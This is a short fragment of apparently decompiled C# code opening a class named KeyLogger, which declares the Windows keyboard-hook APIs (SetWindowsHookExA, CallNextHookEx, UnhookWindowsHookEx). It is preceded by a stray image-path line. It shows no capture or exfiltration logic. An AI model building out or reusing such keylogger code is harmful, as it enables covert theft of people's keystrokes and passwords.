 public class KeyLogger : IDisposable
{
// Token: 0x06000097 RID: 151
[DllImport("user32", CharSet = CharSet.Ansi, ExactSpelling = true, SetLastError = true)]
private static extern IntPtr SetWindowsHookExA(int hook, Class6.KeyLogger.KeyboardProc KeyDelegate, IntPtr HMod, int ThreadId);
// Token: 0x06000098 RID: 152
[DllImport("user32", CharSet = CharSet.Ansi, ExactSpelling = true, SetLastError = true)]
private static extern int CallNextHookEx(IntPtr hook, int code, int direction, ref Keys key);
// Token: 0x06000099 RID: 153
[DllImport("user32", CharSet = CharSet.Ansi, ExactSpelling = true, SetLastError = true)]
private static extern int UnhookWindowsHookEx(IntPtr hook);